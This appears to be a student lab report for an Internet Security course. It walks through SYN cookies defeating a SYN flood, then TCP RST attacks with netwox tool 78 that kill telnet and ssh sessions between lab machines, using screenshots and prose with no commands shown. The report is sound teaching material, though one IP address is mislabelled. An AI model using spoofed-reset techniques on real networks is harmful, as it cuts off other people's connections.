

Observation:

The only difference in this image to the one above it is the output on Machine B (10.0.2.11). The output shows the netstat output to show the current tcp connections on Machine B. The syn queue is no longer completely full due to the syn flood attack, since syn cookies are being used to protect the server.

Explanation:

The image shows the output from a netstat command on Machine B to show that the syn queue is no longer completely full due to the protection provided by syn cookies. This is shown by the fact that some ports are now in the “LISTEN” state to listen for potential connections instead of every entry in the queue being taken up by “SYN_RECV” entries due to the syn flood attack.

**Task 2: TCP RST Attacks on telnet and ssh Connections**

**telnet:**

 Observation:

Machine C (10.0.2.12) was able to successfully telnet to Machine B (10.0.2.11).

Explanation:

The purpose of this image is to show that Machine C can successfully telnet to Machine B before an attack has occurred.



Observation:

Machine A (10.0.2.10) is running netwox 78 to reset any tcp sessions matching a predefined filter. This netwox 78 instance is not using any filter. Machine C (10.0.2.12) still has a telnet session open with Machine B (10.0.2.11).

Explanation:

Machine A is using netwox tool 78 to watch for tcp sessions and will terminate a session with a reset packet when it sees a tcp connection. The telnet session on Machine C has not created any tcp traffic while the netwox 78 tool is running, so the netwox 78 tool does not know about the telnet session yet. When Machine C creates telnet traffic, the netwox 78 tool will detect the connection and terminate it using a spoofed reset packet.



Observation:

Machine C typed a letter ‘t’. As a result, telnet packets for the entry of the letter ‘t’ were sent to Machine B. This traffic was discovered by the netwox 78 tool and the telnet session was terminated by Machine A.

Explanation:

Machine C entered a letter ‘t’ in its telnet session to Machine B. The telnet session created packet traffic to communicate the entry of the letter ‘t’ from Machine C to Machine B. This packet traffic was detected by the netwox 78 tool running on Machine A. As a result, the netwox 78 tool sent a spoofed reset packet to Machine B with a spoofed IP address of Machine C. This made Machine B think the session was being terminated by Machine C using a reset packet, so Machine B replied with its own reset packet to ensure the telnet session was terminated. The result was the message “Connection closed by foreign host.” displayed on Machine C to state that the connection has been closed. The telnet session has been successfully terminated as a result of the netwox 78 detecting the telnet session packet traffic and sending a spoofed reset packet to terminate the telnet session.



Observation:

A spoofed reset packet with a source IP address of Machine C (10.0.2.12) was sent to the destination IP address of Machine B (10.0.2.11). This image shows that Machine B received the spoofed reset packet and responded with its own reset packet to terminate the telnet session. The telnet traffic that the netwox 78 tool detected can be seen before the reset packets were sent.

Explanation:

This Wireshark capture shows the network traffic that occurred when the letter ‘t’ was entered into the telnet session. When the netwox 78 tool detected this traffic, it sent a spoofed reset packet to Machine B (10.0.2.12) with a spoofed source IP address of Machine C (10.0.2.12). This made Machine B think Machine C was ending the telnet session using a reset packet, so it sent its own reset packet to ensure the telnet session was terminated. This Wireshark capture confirms that the netwox 78 tool successfully detected the tcp session and successfully terminated it using a spoofed reset packet.

**ssh:**



Observation:

Machine C (10.0.2.12) was able to successfully create an ssh session to Machine B (10.0.2.11).

Explanation:

The purpose of this image is to show that Machine C can successfully create an ssh connection to Machine B before an attack has occurred.



Observation:

Machine A (10.0.2.10) is running netwox 78 to reset any tcp sessions matching a predefined filter. This netwox 78 instance is not using any filter. Machine C (10.0.2.12) still has a an ssh connection open with Machine B (10.0.2.11).

Explanation:

Machine A is using netwox tool 78 to watch for tcp sessions and will terminate a session with a reset packet when it sees a tcp connection. The ssh connection from Machine C to Machine B has not created any tcp traffic while the netwox 78 tool is running, so the netwox 78 tool does not know about the ssh connection yet. When Machine C creates ssh traffic, the netwox 78 tool will detect the connection and terminate it using a spoofed reset packet.



Observation:

Machine C typed a letter ‘z’. As a result, ssh packets for the entry of the letter ‘z’ were sent to Machine B. This traffic was discovered by the netwox 78 tool and the ssh connection was terminated by Machine A.

Explanation:

Machine C entered a letter ‘z’ in its ssh session to Machine B. The ssh session created packet traffic to communicate the entry of the letter ‘z’ from Machine C to Machine B. This packet traffic was detected by the netwox 78 tool running on Machine A. As a result, the netwox 78 tool sent a spoofed reset packet to Machine B with a spoofed IP address of Machine C. This made Machine B think the session was being terminated by Machine C using a reset packet, so Machine B replied with its own reset packet to ensure the ssh connection was terminated. The result was the message “packet_write_wait: Connection to 10.0.2.11 port 22: Broken pipe” displayed on Machine C to state that the connection has been closed. The ssh connection has been successfully terminated as a result of the netwox 78 detecting the ssh connection packet traffic and sending a spoofed reset packet to terminate the telnet ssh connection.



Observation:

A spoofed reset packet with a source IP address of Machine C (10.0.2.12) was sent to the destination IP address of Machine B (10.0.2.11). This image shows that Machine B received the spoofed reset packet and responded with its own reset packet to terminate the ssh connection. The ssh traffic that the netwox 78 tool detected can be seen before the reset packets were sent.

Explanation:

This Wireshark capture shows the network traffic that occurred when the letter ‘z’ was entered into the ssh session. When the netwox 78 tool detected this traffic, it sent a spoofed reset packet to Machine B (10.0.2.12) with a spoofed source IP address of Machine C (10.0.2.12). This made Machine B think Machine C was ending the ssh session using a reset packet, so it sent its own reset packet to ensure the ssh session was terminated. This Wireshark capture confirms that the netwox 78 tool successfully detected the tcp session and successfully terminated it using a spoofed reset packet.

**Task 3: TCP RST Attacks on Video Streaming Applications**



Observation:

The above image shows Machine B (10.0.2.11) preparing to access a youtube video to watch it.

Explanation:

The image is meant to show that Machine B is preparing to view a video on youtube, “2017 0106 CIS CSE 644 Internet Security Course Overview”, which will create tcp traffic on the network when the video data is downloaded from youtube. In the next step, Machine A will use the netwox 78 tool to detect this traffic and terminate the session using a spoofed reset packet.

